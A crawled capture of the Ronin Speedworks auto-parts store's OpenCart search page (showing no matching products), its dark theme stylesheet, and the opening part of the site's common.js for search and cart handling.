

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roninspeedworks.net/index.php?route=product/search
body_size: 3362
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>Search</title>
<base href="https://www.roninspeedworks.net/" />
<link href="https://www.roninspeedworks.net/image/data/animated_favicon1.gif" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bloody-black/stylesheet/stylesheet.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
</head>
<body>
<div id="container">
<div id="header">
    <div id="logo"><a href="https://www.roninspeedworks.net/index.php?route=common/home"><img src="https://www.roninspeedworks.net/image/data/RSW_logo.png" title="Ronin Speedworks" alt="Ronin Speedworks" /></a></div>
      <form action="https://www.roninspeedworks.net/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">Currency<br />
                <a title="Euro" onclick="$('input[name=\'currency_code\']').attr('value', 'EUR'); $(this).parent().parent().submit();">€</a>
                        <a title="Pound Sterling" onclick="$('input[name=\'currency_code\']').attr('value', 'GBP'); $(this).parent().parent().submit();">£</a>
                        <a title="US Dollar"><b>$</b></a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="https://www.roninspeedworks.net/index.php?route=product/search" />
  </div>
</form>
  <div id="cart">
  <div class="heading">
    <h4>Shopping Cart</h4>
    <a><span id="cart-total">0 item(s) - $0.00</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div>  <div id="search">
    <div class="button-search"></div>
        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#fff';" />
      </div>
  <div id="welcome">
        Welcome visitor you can <a href="https://www.roninspeedworks.net/index.php?route=account/login">login</a> or <a href="https://www.roninspeedworks.net/index.php?route=account/register">create an account</a>.      </div>
  <div class="links"><a href="https://www.roninspeedworks.net/index.php?route=common/home">Home</a><a href="https://www.roninspeedworks.net/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a><a href="https://www.roninspeedworks.net/index.php?route=account/account">My Account</a><a href="https://www.roninspeedworks.net/index.php?route=checkout/cart">Shopping Cart</a><a href="https://www.roninspeedworks.net/index.php?route=checkout/checkout">Checkout</a></div>
</div>
<div id="menu">
  <ul>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=59">Powertrain (+Steering)</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=70">Drivetrain &amp; Diff</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=60">Body</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=61">Brakes &amp; Suspension</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=63">Miscellaneous</a>
          </li>
        <li><a href="https://www.roninspeedworks.net/index.php?route=product/category&amp;path=64">Apparel</a>
          </li>
      </ul>
</div>
<div id="notification"></div>
 
<div id="content">  <div class="breadcrumb">
        <a href="https://www.roninspeedworks.net/index.php?route=common/home">Home</a>
         &raquo; <a href="https://www.roninspeedworks.net/index.php?route=product/search">Search</a>
      </div>
  <h1>Search</h1>
  <b>Search Criteria</b>
  <div class="content">
    <p>Search:            <input type="text" name="filter_name" value="" onclick="this.value = '';" onkeydown="this.style.color = '000000'" style="color: #999;" />
            <select name="filter_category_id">
        <option value="0">All Categories</option>
                        <option value="59">Powertrain (+Steering)</option>
                                        <option value="70">Drivetrain &amp; Diff</option>
                                        <option value="60">Body</option>
                                        <option value="61">Brakes &amp; Suspension</option>
                                        <option value="63">Miscellaneous</option>
                                        <option value="64">Apparel</option>
                              </select>
            <input type="checkbox" name="filter_sub_category" value="1" id="sub_category" />
            <label for="sub_category">Search in subcategories</label>
    </p>
        <input type="checkbox" name="filter_description" value="1" id="description" />
        <label for="description">Search in product descriptions</label>
  </div>
  <div class="buttons">
    <div class="right"><input type="button" value="Search" id="button-search" class="button" /></div>
  </div>
  <h2>Products meeting the search criteria</h2>
    <div class="content">There is no product that matches the search criteria.</div>
    </div>
<script type="text/javascript"><!--
$('#content input[name=\'filter_name\']').keydown(function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';
	
	var filter_name = $('#content input[name=\'filter_name\']').attr('value');
	
	if (filter_name) {
		url += '&filter_name=' + encodeURIComponent(filter_name);
	}

	var filter_category_id = $('#content select[name=\'filter_category_id\']').attr('value');
	
	if (filter_category_id > 0) {
		url += '&filter_category_id=' + encodeURIComponent(filter_category_id);
	}
	
	var filter_sub_category = $('#content input[name=\'filter_sub_category\']:checked').attr('value');
	
	if (filter_sub_category) {
		url += '&filter_sub_category=true';
	}
		
	var filter_description = $('#content input[name=\'filter_description\']:checked').attr('value');
	
	if (filter_description) {
		url += '&filter_description=true';
	}

	location = url;
});

function display(view) {
	if (view == 'list') {
		$('.product-grid').attr('class', 'product-list');
		
		$('.product-list > div').each(function(index, element) {
			html  = '<div class="right">';
			html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
			html += '</div>';			
			
			html += '<div class="left">';
			
			var image = $(element).find('.image').html();
			
			if (image != null) { 
				html += '<div class="image">' + image + '</div>';
			}
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
						
			html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
				
			html += '</div>';

						
			$(element).html(html);
		});		
		
		$('.display').html('<b>Display:</b> List <b>/</b> <a onclick="display(\'grid\');">Grid</a>');
		
		$.cookie('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid > div').each(function(index, element) {
			html = '';
			
			var image = $(element).find('.image').html();
			
			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
			
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}	
					
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
						
			html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
			
			$(element).html(html);
		});	
					
		$('.display').html('<b>Display:</b> <a onclick="display(\'list\');">List</a> <b>/</b> Grid');
		
		$.cookie('display', 'grid');
	}
}

view = $.cookie('display');

if (view) {
	display(view);
} else {
	display('list');
}
//--></script> 
<div id="footer">
    <div class="column">
    <h3>Information</h3>
    <ul>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=10">Contact Ronin HERE</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=7">Installation instructions</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=11">Axle warranty info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=6">Shipping and Delivery Info</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=5">Returns &amp; Cancellations Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="https://www.roninspeedworks.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.roninspeedworks.net/index.php?route=information/contact">Contact Us</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/return/insert">Returns</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="https://www.roninspeedworks.net/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/voucher">Gift Vouchers</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=affiliate/account">Affiliates</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=product/special">Specials</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/account">My Account</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/order">Order History</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="https://www.roninspeedworks.net/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
</div>
<!--
---------------------------------------
 using bloody-black opencart theme
 adapted by cryout creations (www.cryoutcreations.eu)
 from opencart's default theme and our own default-black theme
---------------------------------------
//-->
<div id="powered">Powered By <a href="http://www.opencart.com">OpenCart</a><br /> Ronin Speedworks &copy; 2026<br /><br /></div>
  <div id="themed">
       <a href="http://www.charismaconcepts.com/" target="_blank">Site by CharismaConcepts.com
                  </a>
</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div>
<script type="text/javascript">
function starz(){
     jQuery(img[src*="stars-0.png"]).hide();
}
starz();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.roninspeedworks.net/catalog/view/theme/bloody-black/stylesheet/stylesheet.css
body_size: 14034
content:
/***********************************
*   bloody-black opencart 1.5.x theme
*   version 1.0 (20120815)
*   adapted by cryout creations (www.cryoutcreations.eu)
*   from opencart's default theme and our own 'default-black'
***********************************/

body { background: url("../image/bodybg.jpg") fixed #000; color: #ddd; }

h1, h2, .welcome { color: #7D6E75; }

a, a:visited, a b { color: #EE0000; }

input[type='text'], input[type='password'], textarea, select {
	background: #000000;
	border: 1px solid #3b3b3b;
	color: #ddd; }

#content { background: none; padding: 0px; }

#language {
	left: 350px;
	width: 70px;
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #1c1c1c;
	height: 37px; }
#currency {
	width: 70px;
	height: 37px;
	left: 440px;
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #1c1c1c; }
#currency a {
	padding: 0px 2px;
	border: 0px solid #1c1c1c;
	margin-bottom: 0px; }
#currency a:hover { color: #eee; background: #7B0202; }
#currency a b { color: #fff; }

#header #cart .heading {
	color: #999999;
	border-top: 1px solid #1c1c1c;
	border-left: 1px solid #1c1c1c;
	border-right: 1px solid #1c1c1c;
	height: 36px;
     background: none; }
#header #cart .heading a { color: #EE0000; }
#header #cart .heading h4 { color: #ebebeb; }
#header #cart .heading a span { background: url('../image/arrow-down.png') 100% 50% no-repeat; }
#header #cart .content {
	border: 1px solid #1c1c1c;
	-webkit-box-shadow: 0px 2px 2px #6C0000;
	-moz-box-shadow: 0px 2px 2px #6C0000;
	box-shadow: 0px 2px 2px #6C0000;
	background: #150000;
     color: #ddd !important; }

#header #cart.active .heading {
	border-top: 1px solid #1C1C1C;
	border-left: 1px solid #1C1C1C;
	border-right: 1px solid #1C1C1C;
	-webkit-box-shadow: 0px -2px 2px #6C0000;
	-moz-box-shadow: 0px -2px 2px #6C0000;
	box-shadow: 0px -2px 2px #6C0000;
     background: #150000; }
.mini-cart-total td, .mini-cart-info td { color: #ddd; }
.mini-cart-info td { border-color: #2b2b2b; }
table.radio tr.highlight:hover td { background-color: #3b2b2b; }

#header #cart .cart td { color: #ddd; border-bottom: 1px solid #4b4b4b; }
#header #cart .cart .image img { border: 1px solid #000; }
#header #cart .cart .name small { color: #999; }
#header #cart table.total td { color: #ebebeb; }
#header .button-search { border-right: 1px solid #333; background: url("../image/button-search.png") no-repeat scroll center center transparent; }
#header #search input {
	background: #1c1f24;
	border: 1px solid #333;
	color: #ddd;
	-webkit-box-shadow: 0px 0px 0px #150000;
	-moz-box-shadow: 0px 0px 0px #150000;
	box-shadow: 0px 0px 0px #150000; }
#header .links a { color: #ee0000; }
#header .links a:hover { color: white; }

#menu {
	background: url(../image/bloodymenubg.png) repeat-x #3c3535;
	border: 1px solid #550000;
	-webkit-box-shadow: 0px 2px 2px #620000;
	-moz-box-shadow: 0px 2px 2px #620000;
	box-shadow: 0px 2px 2px #620000; }

#menu > ul > li { z-index: 20; }
#menu > ul > li > div {
     background: #000;
     -webkit-box-shadow: 0px 2px 2px #620000;
	-moz-box-shadow: 0px 2px 2px #620000;
	box-shadow: 0px 2px 2px #620000;
     background: url('../image/menu.png'); }

#menu > ul > li ul > li > a:hover {
	background: #3c3535;
     border-radius: 5px;
     -moz-border-radius: 5px;
     -webkit-border-radius: 5px; }

.success, .warning, .attention, .information {
	color: #fff;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px; }

.success { background: #1E2D09 url('../image/success.png') 10px center no-repeat; border: 1px solid #77B031; }
.warning { background: #400000 url('../image/warning.png') 10px center no-repeat; border: 1px solid #C81111; }
.attention { background: #201800 url('../image/attention.png') 10px center no-repeat; border: 1px solid #A6A600; }
.information { background: #001C2F url('../image/information.png') 10px center no-repeat; border: 1px solid #0C89D3; }

table.form > * > * > td { color: #aaa; }
table.list { border-top: 1px solid #3b3b3b; border-left: 1px solid #3b3b3b; }
table.list td { border-right: 1px solid #3b3b3b; border-bottom: 1px solid #3b3b3b; }
table.list thead td { background-color: #222; }
table.list thead td a, .list thead td { color: #aaa; }

table.list .asc { padding-right: 15px; background: url('../image/asc.png') right center no-repeat; }
table.list .desc { padding-right: 15px; background: url('../image/desc.png') right center no-repeat; }

.pagination { border-top: 1px solid #3b3b3b; }
.pagination .links a { border: 1px solid #3b3b3b; }
.pagination .links b { background: #000; }

/* button */
a.button, input.button {
	color: #FFFFFF;
	background: url('../image/button.png') top left repeat-x;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #900000;
	-moz-box-shadow: 0px 2px 2px #900000;
	box-shadow: 0px 2px 2px #900000; }
a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px; }
input.button { }
a.button:hover, input.button:hover { background: url('../image/button-active.png') repeat-x; }


.buttons {
	background: #000;
	border: 1px solid #3b3b3b;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px; }

.htabs { height: 30px; border-bottom: 1px solid #3b3b3b; }
.htabs a {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
	background: #000;
	color: #aaa;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px; }

.htabs a.selected {	background: url("../image/background.png") repeat-x scroll 0 0 #222; }
.tab-content {
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b;
	-webkit-border-radius: 0px 0px 7px 7px;
	-moz-border-radius: 0px 0px 7px 7px;
	-khtml-border-radius: 0px 0px 7px 7px;
	border-radius: 0px 0px 7px 7px;
     background: url('../image/darkbox.png') repeat; }
.box .box-heading {
	border: 1px solid #353535;
	background: url('../image/background.png') repeat-x #000;
	color: #ebebeb; }
.box .box-content {
	background: #000;
	border-left: 1px solid #353535;
	border-right: 1px solid #353535;
	border-bottom: 1px solid #353535; }
.box-product {
	width: auto;
	text-align: center;
	overflow: hidden; }
#column-right .box-product,
#column-left .box-product { padding-left: none; }
#content .box-product { padding-left: 15px; text-align: left; }

.box-product > div {
	width: 128px;
	margin-right: 15px;
	margin-bottom: 15px;
	text-align: center; }

#column-right .box-product > div,
#column-left .box-product > div { width: 158px; margin-right: none; }
#content .box-product > div { width: 139px; margin-right: 15px; }

.box-product .image img { border: 1px solid #353535; }
#column-right .box-product .image img, #column-right .box-product .image img { }

.box-product .name a { color: #ee0000; }
.box-product .price { color: #ddd; }

.box-category > ul > li + li { border-top: 1px solid #3b3b3b; }
.box-category > ul > li > a { color: #ddd; }

.box-product .price-old,
.product-grid .price-old,
.product-info .price-old,
.compare-info .price-old { color: #6f0000; }

#content .content {
	border: 1px solid #3b3b3b;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
     background: url('../image/darkbox.png') repeat; }

.category-info .image { border: 1px solid #353535; }
.category-info p { text-align: justify; text-indent: 15px; }

.manufacturer-list { border: 1px solid #3b3b3b; }
.manufacturer-heading { background: #222; }

.product-filter { border-bottom: 1px solid #3b3b3b; }
.product-filter .display, .product-filter .sort, .product-filter .limit, .product-list .description,
.product-list .wishlist a, .product-list .compare a, .product-grid .price, .product-grid .wishlist a,
.product-grid .compare a { color: #aaa; }
.product-grid .wishlist a, .product-grid .compare a { background-position: 7px center; margin-left: 0px; }
.product-list > div { overflow: hidden; /* value "auto" displays scrollbar when prod image is clicked */ }
.product-list > div + div { border-top: 1px solid #3b3b3b; }
.product-list .name a, .product-grid .name a { color: #EE0000; }
.product-list .image img { border: 1px solid #353535; }
.product-list .price {
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	color: white; }
.product-grid > div { width: 134px; /* more checks tbd */ text-align: center; }
#column-left + #content .product-grid > div, #column-right + #content .product-grid > div { width: 130px; }
.product-info > .right { background: url('../image/darkbox.png') repeat; }
.product-grid .image img { border: 1px solid #353535; }
.product-info .image { border: 1px solid #353535; background: url('../image/darkbox.png') repeat; }
.product-info .image-additional img { border: 1px solid #3b3b3b; }
.product-info .description {
	border-top: 1px solid #353535;
	border-bottom: 1px solid #353535;
	color: #aaa; }
.product-info .description span, .product-info .description a { color: #ddd; }
.product-info .price {
	border-bottom: 1px solid #353535;
	color: #eee; }
.product-info .price .discount { color: #eee; }
.product-info .options {
	border-bottom: 1px solid #353535;
	color: #aaa; }
.product-info .option-image img { border: 1px solid #2b2b2b; }
.product-info .cart { border-bottom: 1px solid #353535; color: #ddd; }
.product-info .review {
	color: #ddd;
	border: 1px solid #353535;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px; }
.product-info .review > div { border-bottom: 0px solid #353535; }
.product-info .review > div > span { color: #EE0000; }

.attribute, .compare-info {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b; }
.attribute thead td, .attribute thead tr td:first-child {
	color: #aaa;
	background: #222; }
.attribute tr td:first-child { color: #ddd; }
.attribute td {
	border-right: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }
.compare-info { background: url('../image/darkbox.png') repeat; }
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #fff;
	background: #1b1b1b; }
.compare-info tr td:first-child { color: #aaa; }
.compare-info td {
	color: #aaa;
	border-right: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }

.wishlist-product table {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
     background: url('../image/darkbox.png') repeat; }
.wishlist-product thead td {
	color: #aaa;
	background-color: #222;
	border-bottom: 1px solid #3b3b3b; }
.wishlist-product tbody td { border-bottom: 1px solid #3b3b3b; }
.wishlist-product tbody .price s { color: #6F0000; }
.order-list .order-content {
	border-top: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }

.order-detail { background: #2b2b2b; }
.return-list .return-content, .download-list .download-content  {
	border-top: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }

.cart-info table {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
     background: url('../image/darkbox.png') repeat; }
.cart-info thead td {
	color: #ddd;
	background-color: #333;
	border-bottom: 1px solid #3b3b3b; }
.cart-info tbody td { border-bottom: 1px solid #3b3b3b; }
.cart-module .cart-heading {
	border: 1px solid #3b3b3b;
	margin-top: 15px;
	color: #aaa;
	background: #222 url('../image/arrow-right.png') 10px 50% no-repeat; }
.cart-module .active { background: #222 url('../image/arrow-down.png') 7px 50% no-repeat; }
.cart-module .cart-content {
	padding: 15px;
	background: url('../image/darkbox.png') repeat;
     margin-bottom: 15px; }
.cart-total {
	margin-total: 15px;
	padding-top: 0;
	background: url('../image/darkbox.png') repeat;
	border: 1px solid #3b3b3b; }

.checkout-heading {
	margin-top: 15px;
	background: #000;
	border: 1px solid #3b3b3b;
	color: #ddd;
     margin-bottom: 0px; }
.checkout-content {
	padding: 15px;
	background: url('../image/darkbox.png') repeat; }
.checkout-content .buttons { margin-bottom: 0px; }
.checkout-product table {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b; }
.checkout-product thead td {
	color: #aaa;
	background-color: #222;
	border-bottom: 1px solid #3b3b3b; }
.checkout-product tbody td, .checkout-product tfoot td { border-bottom: 1px solid #3b3b3b; }

#footer {
	border-top: 1px solid #39393a;
	border-bottom: 1px solid #39393a;
	background: #0e0e0e; }
#footer h3, #footer .column a { color: #ffffff; }
#footer h3 { color: #ee0000; }
#powered { float: right; clear: none; }
#themed {
	margin-top: 5px;
	text-align: left;
	float: left; }
#fancybox-content { border-color: #111216 !important; }
#cboxLoadedContent { color: #222 !important; }

/* carrousel */

.jcarousel-skin-opencart .jcarousel-container { background: none; }
.jcarousel-skin-opencart .jcarousel-next-horizontal { background: url('../image/button-next.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-direction-rtl .jcarousel-next-horizontal { background: url('../image/button-previous.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-prev-horizontal { background: url('../image/button-previous.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-direction-rtl .jcarousel-prev-horizontal { background: url('../image/button-next.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal, .jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal:focus, .jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal:active {
	cursor: default; background: none; }


/* FIN! */

--- FILE ---
content_type: text/javascript
request_url: https://www.roninspeedworks.net/catalog/view/javascript/common.js
body_size: 6275
content:
$(document).ready(function() {
	/* Search */
	$('.button-search').bind('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';
				 
		var filter_name = $('input[name=\'filter_name\']').attr('value');
		
		if (filter_name) {
			url += '&filter_name=' + encodeURIComponent(filter_name);
		}
		
		location = url;
	});
	
	$('#header input[name=\'filter_name\']').bind('keydown', function(e) {
		if (e.keyCode == 13) {
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var filter_name = $('input[name=\'filter_name\']').attr('value');
			
			if (filter_name) {
				url += '&filter_name=' + encodeURIComponent(filter_name);
			}
			
			location = url;
		}
	});
	
	/* Ajax Cart */
	$('#cart > .heading a').live('click', function() {
		$('#cart').addClass('active');
		
		$('#cart').load('index.php?route=module/cart #cart > *');
		
		$('#cart').live('mouseleave', function() {
			$(this).removeClass('active');
		});
	});
	
	/* Mega Menu */
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// IE6 & IE7 Fixes
	if ($.browser.msie) {
		if ($.browser.version <= 6) {
			$('#column-left + #column-right + #content, #column-left + #content').css('margin-left', '195px');
			
			$('#column-right + #content').css('margin-right', '195px');
		
			$('.box-category ul li a.active + ul').css('display', 'block');	
		}
		
		if ($.browser.version <= 7) {
			$('#menu > ul > li').bind('mouseover', function() {
				$(this).addClass('active');
			});
				
			$('#menu > ul > li').bind('mouseout', function() {
				$(this).removeClass('active');
			});	
		}
	}
	
	$('.success img, .warning img, .attention img, .information img').live('click', function() {
		$(this).parent().fadeOut('slow', function() {
			$(this).remove();
		});
	});	
});

function getURLVar(urlVarName) {
	var urlHalves = String(document.location).toLowerCase().split('?');
	var urlVarValue = '';
	
	if (urlHalves[1]) {
		var urlVars = urlHalves[1].split('&');

		for (var i = 0; i <= (urlVars.length); i++) {
			if (urlVars[i]) {
				var urlVarPair = urlVars[i].split('=');
				
				if (urlVarPair[0] && urlVarPair[0] == urlVarName.toLowerCase()) {
					urlVarValue = urlVarPair[1];
				}
			}
		}
	}
	
	return urlVarValue;
} 

function addToCart(product_id, quantity) {
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();
			
			if (json['redirect']) {
				location = json['redirect'];
			}
			
			if (json['success']) {
